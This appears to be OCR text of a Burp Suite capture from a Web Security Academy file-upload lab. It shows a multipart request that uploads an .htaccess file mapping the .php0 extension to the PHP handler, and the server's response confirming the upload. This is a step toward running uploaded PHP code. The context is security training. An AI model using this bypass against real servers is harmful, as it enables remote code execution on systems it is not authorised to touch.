 Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.net
3 Cookie: session=GyRatwJM6EvZeQulhGlwBVZUPtLFqzMl
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------3215150174143247638112524336
78
9 Content-Length : 520
10 Origin :
https://0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.ne
t
11 Referer :
https://0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.ne
t/my-account
12
13 -----------------------------321515017414324763811252433678
14 Content-Disposition : form-data ; name="avatar "; filename ="
.htaccess "
15 Content-Type : text/plain
16
17 AddType application/x-httpd-php .php0
18
19 -----------------------------321515017414324763811252433678
20 Content-Disposition : form-data ; name="user "
21
22 wiener
23 -----------------------------321515017414324763811252433678
24 Content-Disposition : form-data ; name="csrf "
25
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 22:37:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous pag
</p>